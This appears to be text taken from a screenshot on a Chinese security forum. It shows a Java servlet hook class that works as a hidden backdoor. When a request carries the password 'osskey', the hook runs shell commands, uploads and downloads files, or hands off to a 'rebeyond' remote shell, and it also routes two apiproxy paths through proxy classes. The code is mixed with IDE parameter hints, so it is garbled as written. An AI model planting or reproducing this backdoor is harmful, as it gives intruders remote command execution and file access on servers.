 public class HookFun{
    public static final int beforeMethod(Object servletRequest, Object servletResponse) throws Exception {
        String model = (String) servletRequest.getClass().getMethod( name: "getParameter", String.class).invoke(servletRequest, ...args: "username");
        String pass = (String) servletRequest.getClass().getMethod( name: "getParameter", String.class).invoke(servletRequest, ...args: "password");
        String url = servletRequest.getClass().getMethod( name: "getRequestURL").invoke(servletRequest).toString();
        try {
            if (url.endsWith("/user/apiproxy")) {
                new Proxy().doRun(servletRequest, servletResponse);
                return 1;
            } else if (url.endsWith("/user/apiproxy2")){
                new Proxy2().doRun(servletRequest, servletResponse);
                return 1;
            }else{
                if (pass != null && pass.equals("osskey")) {
                    if (model == null || model.equals("")) {
                        new UtilTools(servletRequest,servletResponse).execute_help();
                        return 1;
                    } else if (model.equalsIgnoreCase( anotherString: "exec")) {
                        new UtilTools(servletRequest,servletResponse).execute_cmd();
                        return 1;
                    }else if (model.equalsIgnoreCase( anotherString: "upload")) {
                        new UtilTools(servletRequest,servletResponse).execute_upload();
                        return 1;
                    }else if (model.equalsIgnoreCase( anotherString: "rebeyd")){
                        new rebeyond().doShell(servletRequest, servletResponse);
                        return 1;
                    }else if(model.equalsIgnoreCase( anotherString: "download")){
                        new UtilTools(servletRequest,servletResponse).execute_download();
                        return 1;
                    }
                }
            }
        }catch(Exception e){e.printStackTrace();}
        return 0;
    }
}
先知社区